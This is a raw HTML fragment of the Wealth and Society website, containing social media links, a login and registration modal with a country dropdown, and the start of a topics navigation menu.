            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="https://www.wealthandsociety.com/" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=cf42397c0ae188e43cc83736bb1a2839&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
